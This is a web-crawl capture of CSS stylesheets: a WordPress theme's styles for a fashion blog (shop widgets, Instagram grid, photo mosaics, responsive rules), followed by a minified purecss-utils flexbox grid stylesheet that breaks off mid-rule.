.pd-nav-underlay-content h2 {
	font-size: 4.5em;
	text-transform: none;
	margin: 0.2em 0;
}

.pd-full-width-bg {
	position: relative;
}

.pd-full-width-bg > div {
	position: absolute;
	top: 0;
	left: calc(-50vw + 50%);
	width: 100vw;
	z-index: -1;
	background-color: #f1f1f1;
}

.pd-section.pd-full-width-bg-matcher {
	margin-bottom: 3em;
}

h2.pd-section-title {
	margin: 0 0 .5em;
	text-align: center;
	font: 2.5em 'didza', serif;
	text-transform: uppercase;
	letter-spacing: 3px;
}
.pd-excerpt {
	padding: 0 3em;
}

.pd-theme-img-border {
	border: 15px solid #f1f1f1;
}

.pd-theme-page-sep {
	width: 100%;
	height: 70px;
	background-color: #f1f1f1;
}

.pd-theme-full-width-container {
	width: 100%;
	margin-left: -10px;
	padding-right: 20px;
}

.pd-theme-big-yt-video .pd-theme-big-yt-video-padding {
	display: block;
	padding: 80px 70px 0 25px;
}

.pd-theme-side-title-outer {
	position: absolute;
	top: 60%;
	transform: translateY(-50%);
}
.pd-theme-side-title-inner {
	font-size: 1.4em;
}
.pd-theme-side-title-left {
	left: -70px;
}
.pd-theme-side-title-right {
	right: -220px;
	width: auto;
}

.pd-theme-homepage-intro-box-wrap {
	position: relative;
}
.pd-theme-homepage-intro-box {
	background: #f1f1f1;
	padding: 60px;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}
.pd-theme-homepage-intro-box h2 {
	font-size: 4em;
	line-height: 1.1;
}

.pd-theme-homepage-seemore {
	position: absolute;
	top: 20px;
	right: 20px;
}

.pd-theme-homepage-seemore-text {
	font-weight: 500;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.pd-font-post-titles {
	font-weight: 300;
	font-family: 'didza';
	text-transform: none;
	letter-spacing: 0;
}
.pd-nav-underlay .pd-font-post-titles {
	font-size: 90px;
	line-height: 1.1;
}

/* SHOP stuff */
.page-template-template-shop .pd-section {
	margin: 3em 0;
}
#pd-theme-insta-look-big {
	
}
.pd-theme-insta-look {
	display: inline-block;
	width: 44%;
	margin: 2.5%;
}
.pd-theme-product {
	display: inline-block;
	width: 30%;
	margin: 1.5%;
	-moz-transition: all 0.15s ease-out; -webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
}
.pd-theme-product img {
	max-width: 100%;
	max-height: 150px;
}
.pd-theme-product:hover {
	opacity: .6;
}
.pd-theme-vertical-products-outer {
	height: 600px;
	overflow: auto;
	box-shadow: 0 8px 6px -7px #e5e5e5;
}
.pd-theme-vertical-products-inner {
	overflow-y: auto;
}
#pd-theme-shopthislook {
	margin-top: 0;
}
#pd-theme-shopthislook h3 {
	font-size: 1.8em;
	margin-top: 30px;
}
#pd-theme-insta-look-big-container {
	padding: .5em;
}
#pd-theme-shopthislook-products {
	overflow-y: auto;
	height: 565px;
	width: 100%;
}
#pd-theme-shopthislook-products a img {
	width: 100px;
}

.stp-outer {
	max-width: 100% !important;
}
/****************** */

.pd-post-meta {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
}

#pd-theme-video-trailer {
	width: 100%;
}

.pd-theme-outfit-date {
	font-size: 11px;
	color: #626262;
	margin-top: 10px;
	margin-bottom: -5px;
}

/**
REUSABLE
**/

.pd-thumb-img {
	height: 250px;
}

.pd-thumb-img-big {
	height: 500px;
}

.pd-section {
	margin: 2em 0;
}

.pd-cover-img {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}
.pd-cover-img-filler {
	visibility: hidden;
	opacity: 0;
	width: 100%;
}

.pd-section-post-with-info-image {
	height: 250px;
	max-width: 100%;
}

.pd-section-post-with-info-content {
	padding: 30px 1em;
	background-color: #f1f1f1;
	margin-top: 20px;
}

.pd-section-post-side-by-side-post-image {
	height: 250px;
	width: 100%;
}

.pd-col-p {
	padding: 0.5em 0.5em;
}

.pd-col-p-t {
	padding-top: 2.5em;
}

.pd-col-p-b {
	padding-bottom: 2.5em;
}

.pd-section-p-tb {
	padding-top: 2.5em;
	padding-bottom: 2.5em;
}

.pd-section-p-lr {
	padding-left: 2.5em;
	padding-right: 2.5em;
}

.pd-txt-align-center {
	text-align: center;
}

.pd-txt-trans-uppercase {
	text-transform: uppercase;
}

.pd-txt-letter-spacing-1 {
	letter-spacing: 1px;
}
.pd-txt-letter-spacing-2 {
	letter-spacing: 2px;
}
.pd-txt-letter-spacing-3 {
	letter-spacing: 3px;
}
.pd-txt-letter-spacing-4 {
	letter-spacing: 4px;
}
.pd-txt-letter-spacing-none {
	letter-spacing: 0;
}
.pd-txt-weight-bold {
	font-weight: 500;
}

.pd-rotated-text-container-outer {
	position: relative;
}
.pd-rotated-text-container {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.pd-rotate-text-left {
	transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	min-width: 300px;
}
.pd-sideways-title-didot h2 {
	font: 30px 'didza';
	letter-spacing: 5px;
	text-transform: uppercase;
}
.pd-sideways-view-more a {
	font: 600 18px 'Montserrat';
	text-transform: uppercase;
	letter-spacing: 3px;
}
.pd-sideways-title-padding-left {
	margin: 0;
	padding: 15px 0 0;
}
.pd-sideways-title-padding-right {
	margin: 0;
	padding: 0 0 15px;
}

.pd-rotated-text {
	text-align: center;
	height: auto;
	line-height: 30px;
	width: 360px;
	position: absolute;
	bottom: -30px;
}

.pd-nav-underlay {
	height: calc(100vh + 100px);
	margin-left: -10px;
	margin-right: -10px;
	margin-top: -100px;
}

.pd-nav-underlay-bg {
	height: 100%;
}

.pd-nav-underlay-content {
	display: flex;
	justify-content: center;
	flex-direction: column;
	text-align: center;
	height: 100%;
}

ul.pd-list-style-none {
    list-style: none;
    margin: 0;
    padding: 0;
}

.pd-theme-grid-post-title {
	font-size: 31px;
}

.pd-theme-seondary-title-font {
	font-family: 'didza';
	text-transform: uppercase;
	letter-spacing: 5px;
}

.pd-shop-my-wardrobe-title {
	font-size: 2.2em;
	margin-top: 30px;
}
.pd-theme-shopthislook-title {
	
}

#pd-theme-insta-look-vertical-outer {
	overflow-y: auto;
	box-shadow: 0 8px 6px -7px #e7e7e7;
}
#pd-theme-insta-look-vertical-inner {
	overflow-x: hidden;
	overflow-y: auto;
}

/* pd-p-t-2, pd-p-t-3, pd-p-b-1, pd-p-b-2, etc for all directions */
.pd-p-t-1 {
	padding-top: 1em;
}

/**
 REUSABLE END
**/

.pd-theme-shop-product-container {
	position: relative;
}

.pd-theme-shop-product {
	position: absolute;
	bottom: 0;
	width: 150px;
	height: 230px;
	background-color: #fff;
	padding: 10px;
	text-align: left;
}

.pd-theme-shop-product .pd-theme-shop-product-image {
	max-height: 190px;
}

.pd-theme-shop-product-right {
	right: 0;
}

.pd-theme-shop-product-left {
	left: 0;
}

.pd-theme-nav-cats {
	text-align: center;
}

.pd-theme-nav-cats ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.pd-theme-nav-cats ul li {
	padding: 0.5em 1em;
	font-weight: bold;
	font-size: 1.2em;
	text-transform: uppercase;
	display: inline-block;
	letter-spacing: 1px;
}
.pd-theme-nav-cats ul li a {
	color: #929292;
}
.pd-theme-nav-cats ul li.current-menu-item a {
	color: #222;
}

.pd-theme-nav-subcats {
    max-width: 650px;
    margin: 0 auto;
}

.pd-theme-nav-subcats-cat {
    margin: 0.6em 0.5em;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.pd-theme-nav-subcats-cat a {
	padding: 1em 1.2em;
	display: block;
	line-height: 1;
	background-color: #f1f1f1;
	letter-spacing: 1px;
}
.pd-theme-nav-subcats-cat a:hover {
	background-color: #fff;
}

.pd-theme-grid-post {
	margin-bottom: 20px;
	padding: 10px;
}

.pd-theme-padding-15 {
	padding: 15px;
}

.outfits .outfit-image {
	height: 320px;
	background-position: center;
	background-size: cover;
}

.outfits .outfit {
	padding: 0 10px;
}

/* Helpers */

.txt-no-spacing {
	letter-spacing: initial;
}

.txt-capitalize {
	text-transform: capitalize;
}

.txt-uppercase {
	text-transform: uppercase;
}

.in-your-inbox {
	margin-top: 60px;
}
.in-your-inbox-form input[type="text"] {
	width: 50%;
	border: 1px solid black;
	padding: 1.2em;
}

.in-your-inbox-form input[type=text]::placeholder {
	text-transform: uppercase;
}

.in-your-inbox-form input[type=submit] {
	padding: 1.5em 1.8em;
	border: 1px solid #f1f1f1;
	background-color: #f1f1f1;
	font-weight: bold;
	letter-spacing: 0.2em;
	font-size: 0.8em;
}

.in-your-inbox-label {
	line-height: 3.2em;
	letter-spacing: 0.2em;
	padding-right: 25px;
	text-align: right;
	position: relative;
}
.in-your-inbox-label > div {
	position: absolute;
	top: 50%;
	right: 20px;
	transform: translateY(-50%);
	font-weight: 500;
}
.in-your-inbox-label > div > span {
	font-family: 'didza', serif;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 3px;
}

.search-bar {
	width: 80px;
	padding: 3px;
	border: none;
	background: none;
	border-bottom: 1px solid #000;
	color: #000;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.search-bar::placeholder {
	color: #000;
	text-transform: uppercase;
	opacity: 1;
}

.search-bar-nav {
	padding: 3px;
	border: none;
	background: none;
	text-transform: uppercase;
}

.search-bar-nav::placeholder {
	opacity: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image {
	max-width: 100%;
	text-align: right;
}

.pipdig-bb-photo-mosaic .mosaic-image.mosaic-image-text-left {
	text-align: left;
}

.pd-mosaic-img-border {
	border: 15px solid #f1f1f1;
}

.pipdig-bb-photo-mosaic .mosaic-image-right {
	top: 50%;
	transform: translateY(-50%);
	right: 0;
	max-width: 365px;
	position: absolute;
}

.pipdig-bb-photo-mosaic .mosaic-image-left {
	max-width: 518px;
}

.pipdig-bb-photo-mosaic .mosaic-info {
	display: inline-block;
}

.pipdig-bb-photo-mosaic .mosaic-info p {
	margin: 0;
}

.pipdig-bb-photo-mosaic .mosaic-icon {
	display: inline-block;
	font-size: 2.2em;
	margin: 0 .3em;
}

.pipdig-bb-photo-mosaic a.mosaic-bottom-container {
	display: inline-block;
	vertical-align: top;
	padding: 0 10px;
	margin-top: 6px;
	position: relative;
	min-width: 130px;
	max-width: 196px;
	color: #000;
	z-index: 10;
	border-right: 1px solid #ababab;
	margin-right: 14px;
}

.pipdig-bb-photo-mosaic .mosaic-image.mosaic-image-text-left a.mosaic-bottom-container {
	border-right: none;
	border-left: 1px solid #ababab;
	margin-right: 0;
	margin-left: 14px;
}


.pipdig-bb-photo-mosaic a.mosaic-bottom-container.mosaic-top {
	position: absolute;
	margin-top: -60px;
}

.pipdig-bb-photo-mosaic .mosaic-product-popup {
	position: absolute;
	bottom: 100%;
	left: 0;
	width: 100%;
	padding: 16px;
	background-color: #fff;
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.pipdig-bb-photo-mosaic .mosaic-product-popup img {
	max-width: 100%;
}

.pipdig-bb-photo-mosaic a.mosaic-bottom-container:hover .mosaic-product-popup {
	opacity: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image-top {
	position: absolute;
	width: 40%;
	right: 20%;
	z-index: 2;
}

.pipdig-bb-photo-mosaic .mosaic-image-middle {
	position: absolute;
	width: 50%;
	top: 200px;
	left: 50px;
	z-index: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image-bottom {
	position: absolute;
	width: 50%;
	right: 50px;
	top: 400px;
}

.pipdig-bb-photo-mosaic.pipdig-bb-photo-mosaic-2 {
	width: 100%;
	height: 1150px;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-left {
	position: absolute;
	width: 35%;
	text-align: left;
	margin-top: 120px;
	z-index: 2;
}

/*
.pipdig-bb-photo-mosaic .mosaic-image-row-left img {
	height: 230px;
}
*/

.pipdig-bb-photo-mosaic .mosaic-image-row-middle {
	position: absolute;
	left: 0;
	right: 0;
	max-width: 45%;
	margin: 0 auto;
	z-index: 1;
	margin-top: 80px;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-right {
	position: absolute;
	right: 0;
	max-width: 40%;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-right img {
	max-height: 480px;
}

.pipdig-bb-photo-mosaic.pipdig-bb-photo-mosaic-3 {
	width: 100%;
	height: 500px;
}

.single .underlay {
	height: 475px;
	margin-left: -10px;
	margin-right: -10px;
	margin-top: -65px;
}

.single .underlay .underlay-background {
	height: 100%;
	background-position: center;
	background-size: cover;
}

.other-post {
	padding: 0 0.8em;
}

.pipdig-no-beaver {
	max-width: 970px;
	margin-left: auto;
	margin-right: auto;
}

.entry-title {
	font-size: 3.5em;
}
.entry-content {
	text-align: justify;
	margin-bottom: 40px;
	line-height: 1.7;
}
.entry-content img {
	max-width: 100%;
	height: auto;
}

.pd-theme-insta-smaller {
	max-width: 80%;
	margin: 20px auto 0;
}

.pd-theme-rs-col-l {
	float: left;
	width: 20%;
	padding-right: 40px;
	box-sizing: border-box;
	text-align: center;
}

.pd-theme-rs-col-r {
	float: left;
	width: 80%;
	box-sizing: border-box;
}

.pd-theme-rs-title {
	
}

.pd-theme-rs-title h3 {
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: 500;
	text-align: center;
	margin-top: 50px;
}

.pd-theme-custom-yt-lity {
	background-color: #fff;
	width: 700px;
	position: relative;
}

.pd-theme-custom-yt-lity iframe {
	width: 100%;
	height: 400px;
}

.pd-theme-custom-yt-lity-desc {
	padding: 20px;
	overflow: hidden auto;
	max-height: 300px;
}

pre.pd-theme-custom-yt-lity-desc {
	font: 400 12px 'Montserrat', Arial, sans-serif;
	white-space: pre-wrap;       /* Since CSS 2.1 */
    white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
    white-space: -pre-wrap;      /* Opera 4-6 */
    white-space: -o-pre-wrap;    /* Opera 7 */
    word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

.pd-theme-custom-yt-lity-desc a {
	text-decoration: underline;
}

#pd-theme-shop-insta-home .pd-cover-img {
	margin-bottom: 15px;
}
#pd-theme-shop-insta-home .shopthepost-widget {
	width: 85%;
	margin: 0 auto;
}


h2.pd-theme-section-title {
	font: 2.4em 'didza', serif;
	text-transform: uppercase;
	letter-spacing: 3px;
	position: absolute;
	top: 0;
	z-index: 2;
}

.lity {
	z-index: 99999 !important;
}

/* Instagram ********************/
#p3_instagram_footer {
	margin-top: 3em;
}
.p3_instagram_post {
	width: 12.5%;
	position: relative;
	display: block;
	float: left;
	text-align: center;
	line-height: 0;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	-moz-transition: all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;
}
.p3_instagram_post img {
	width: 100% !important;
	height: auto;
}
.p3_instagram_post .p3_instagram_likes {
	font: 500 11px 'Montserrat', Arial, sans-serif;
	letter-spacing: 1px;
	color: #000;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
.p3_instagram_post .p3_instagram_comments {
	color: #fff;
	position: absolute;
	bottom: 5%;
	left: 5%
}
.p3_instagram_post_overlay {
	background: rgba(255,255,255,.8);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	-moz-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;
	line-height: 1;
}

.p3_instagram_post:hover .p3_instagram_post_overlay {
    opacity: 1;
}

/* END Instagram *****************/



/* Parallax Banner */ 
.pipdig_parallax_banner {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 800px;
background-size: cover;
background-attachment: fixed;
background-repeat: no-repeat;
background-position: center;
}

/* rewardStyle products */
.pipdig_rs_widget .home-grid-rs {
padding: 10px;
margin: 0;
background: #fff;
border: 3px solid #eee;
position: relative;
}
.pipdig_rs_widget .home-grid-rs h3 {
margin: 0 0 15px;
text-align: center;
font-size: 20px;
}
.pipdig_rs_widget .post-grid-rs .pipdig-rs-widget {
padding: 0;
}

.pipdig_rs_widget .pipdig-rs-widget .pipdig-rs-product {
	display: inline-block;
	float: none;
}
.single .pipdig_rs_widget .home-grid-rs {
	border: none;
}
.pipdig_rs_widget h3.pipdig_rs_widget_side_title {
	font: 30px Proxima Nova Bd;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}




/* old theme */
.pipdig-full-width-img {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 700px;
margin: 15px 0;
background-size:cover;
background-position: center;
background-attachment:fixed;
}
.statement_header {
text-align: center;
background: #fff;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
height: 4px;
margin: 30px 0 20px;
}
.statement_header h3 {
background: #fff;
display: inline-block;
margin: 0;
padding: 0 20px;
position: relative;
top: -18px;
}
.pipdig_rs_shopthepost {
border: 1px solid #ddd;
padding: 10px 10px 20px;
margin-bottom: 25px;
text-align: center;
}
.pipdig-parallax {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 650px;
background-size:cover;
background-attachment:fixed;
background-repeat: no-repeat;
}
.p3_iwtb {
	position: relative;
}
.p3_iwtb_image {
	width: 72%;
}
.p3_iwtb_text_box {
	position: absolute;
	top: 500px;
	right: 0;
	margin: 10px;
	padding: 20px;
	background: #fff;
	/* background: rgba(255,255,255,.97); */
	border: 1px solid #ddd;
	width: 48%;
}
.p3_iwtb_text_box_left {
	left: 0;
	right: auto;
}
.p3_iwtb_text_box h2, .p3_iwtb_text_box h3 {
	margin-top: 0;
}
/* left/right columns */
.pipdig_left, .pipdig_right {
float: left;
width: 49%;
margin: 10px 0;
}
.pipdig_right {
float: right;
}

.pipdig_col1, .pipdig_col2, .pipdig_col3 {
float: left;
width: 32%;
}
.pipdig_col2, .pipdig_col3 {
margin-left: 2%;
}

/* pipdig_image_overlay */
.editorial-photo-text p {
margin: 0;
}

/* pipdig_image_side */
.pipdig_image_side_text {
text-align: center;
display: table-cell;
vertical-align: middle;
width: 1000px;
max-width: 100%;
overflow: hidden;
padding: 15px;
}

#disqus_thread {
	max-width: 1000px;
	margin: 0 auto;
}

#p_related {
	text-align: center;
	max-width: 1000px;
	margin: 40px auto 120px;
}
#p_related h2 {
	font-size: 3em;
}
.p_related_post {
	width: 33.333333333%;
	float: left;
	height: 300px;
	position: relative;
}
.p_related_post .pd-cover-img {
	height: 300px;
}


/* Responsive */

.pd-theme-show-mobile {
	display: none;
}

@media only screen and (max-width: 1440px) {
	.video-shape-1 {
		transform: translate(45px, 345px);
	}
	.video-shape-2 {
		transform: translateX(600px)
	}
	.video-shape-3 {
		transform: translate(700px, 440px);
	}

	.video-shape-4 {
		transform: translate(30px, 0)
	}
	
	.pd-theme-homepage-intro-box {
		padding: 10px;
	}
	.pd-theme-homepage-intro-box h2 {
		font-size: 3em;
	}
	
}

@media only screen and (max-width: 1024px) {
	.footer, 
	.footer .pipdig {
		text-align: center;
	}

	.contact-us .contact-text-underlay,
	.contact-us .featured-image,
	.header-nav .main-nav li:nth-child(n+2),
	.header-nav .secondary-nav {
		display: none;
	}

	.header-nav a.nav-toggle {
		font-size: 2em;
	}
	
	.pd-theme-side-title-outer {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.pd-col-p {
		padding-bottom: 4em;
		padding-left: 0;
		padding-right: 0;
	}

	.pd-section > h2 {
		text-align: center;
	}
	
	.pd-section-p-lr {
		padding-left: 0;
		padding-right: 0;
	}

	.pd-section-p-tb {
		padding-top: 0.3em;
		padding-bottom: 0.3em;
	}

	.pd-section-post-with-info-content {
		margin-top: 0;
	}

	.side-text {
		transform: none;
	}
	
	.contact-us .contact-text-container {
		position: relative;
		width: 100%;
		top: 0;
		transform: none;
		padding: 0;
	}
	
	.contact-us {
		text-align: center;
	}

	.post-image {
		max-height: none !important;
	}

	.box .post-content {
		margin-top: 0 !important;
	}

	.pipdig-bb-photo-mosaic .mosaic-image-top {
		right: 0 !important;
	}
	
	.pd-rotated-text {
		/* text-align: center; */
		height: auto;
		line-height: initial;
		width: auto;
		position: relative;
		bottom: unset;
	}

	.pd-rotate-text-left {
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
	}
	.pd-section-title {
		margin: .6em auto;
	}
	
	
	.pd-theme-big-yt-video .pd-theme-big-yt-video-padding {
		padding: 0;
	}
	.pd-theme-custom-yt-lity {
		width: 100%;
	}
	
	.p3_iwtb_image {
		width: 100%;
	}
	.p3_iwtb_text_box {
		margin: 0;
		width: 100%;
		top: auto;
		position: relative;
	}
	.pipdig-parallax {
		height: 300px;
	}
	
	.pd-theme-rs-col-l, .pd-theme-rs-col-r {
		float: none;
		width: 100%;
		text-align: center;
		padding: 10px;
	}
}

@media(max-width: 567px) {
	.pd-theme-homepage-seemore {
		position: relative;
		padding-bottom: 20px;
		right: unset;
		top: unset;
	}

	.pd-theme-custom-yt-lity iframe {
		width: 100%;
		height: 200px;
	}

	.logo-text {
		font-size: 35px;
		letter-spacing: 4px;
	}
	.pd-nav-underlay {
		height: 100vh;
	}
	.pd-theme-hide-mob {
		display: none;
	}
	.pd-theme-show-mobile {
		display: block;
	}
	.pd-theme-mobile-margin {
		margin-bottom: 40px;
	}
	
	.pd-section {
		margin: 1em 0;
	}
	
	.logo-text {
		letter-spacing: 6px;
	}
	
	.pd-theme-full-width-container {
		padding-right: 0;
	}
	
	.pd-theme-homepage-intro-box {
		background: none;
		position: relative;
		transform: none;
		padding: 0;
		top: auto;
	}
	.pd-section-post-with-info-content {
		background: none;
		padding: 0;
	}
	
	.pd-nav-underlay-content h2 {
		font-size: 2em;
		line-height: 1.1;
	}
	
	.pd-theme-page-sep {
		display: none;
	}

	.pd-theme-nav-cats ul li {
		display: block;
		padding: 0.5em 0;
	}

	.pipdig-bb-photo-mosaic .mosaic-image-right {
		top: initial;
		transform: none;
		right: initial;
		max-width: 365px;
		position: relative;
	}

	.pipdig-bb-photo-mosaic .mosaic-image {
		position: relative;
		margin: 0;
		max-width: unset;
		max-height: unset;
		z-index: 0;
		left: unset;
		right: unset;
		top: unset;
		bottom: unset;
	}

	.pipdig-bb-photo-mosaic .mosaic-image img {
		height: auto;
	}

	.pipdig-bb-photo-mosaic .mosaic-product-popup {
		opacity: 1;
	}

	.pipdig-bb-photo-mosaic a.mosaic-bottom-container {
		margin-bottom: 20px;
	}
	
	.single .underlay {
		display: none;
	}

	.sidenav {
		width: 100%;
	}

	.shape {
		display: none;
	}

	.in-your-inbox-form {
		text-align: center;
	}

	.in-your-inbox-form input[type=text] {
		width: 50%;
	}
	
	.pd-theme-vertical-products-outer {
		height: 400px;
	}
	#pd-theme-shopthislook h3 {
		margin-top: 0;
	}
	.pd-theme-grid-post {
		margin-bottom: 0;
	}
	.pd-theme-padding-15 {
		padding: 0;
	}
	.in-your-inbox-label {
		padding-right: 0;
		text-align: center;
	}
	.pd-theme-section-title {
		text-align: center;
	}
	.pd-theme-insta-smaller {
		max-width: 100%;
	}
	.p3_instagram_post {
		width: 25%;
    }
	.pd-excerpt {
		padding: 0 1em;
	}
	.pd-nav-underlay .pd-font-post-titles {
		font-size: 3em;
	}
	.pd-theme-homepage-intro-box h2 {
		font-size: 2.5em;
	}
	.in-your-inbox-label > div {
		position: relative;
		top: auto;
		right: auto;
		transform: none;
		margin-bottom: 10px;
	}
	.pd-container {
		padding: 0 10px;
	}
	.pd-section-coloured {
		background: #fff;
	}
	h2 {
		font-size: 1.8em;
	}
	h2.pd-theme-section-title {
		position: relative;
		top: auto;
	}
	.pd-rotated-text-container {
		position: relative;
		top: auto;
		left: auto;
		transform: none;
	}
	.pd-sideways-title-padding-left {
		margin-bottom: 15px;
	}
	.pd-sideways-view-more a {
		padding: 10px 25px;
		background: #f1f1f1;
	}
	
	.p_related_post {
		width: 50%;
	}
	.p_related_post .pd-cover-img {
		height: 200px;
	}
	.p_related_post_last {
		display: none;
	}

	#pd-theme-shopthislook-products {
		height: auto;
		padding-bottom: 25px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://unpkg.com/purecss-utils@1.0.0/dist/purecss-utils.min.css
body_size: 4192
content:
.pure-g-flex{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:flex;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div[class*=pure-u-flex]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.pure-u-flex-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-7-24{-webkit-flex-basis:29.1667%;-ms-flex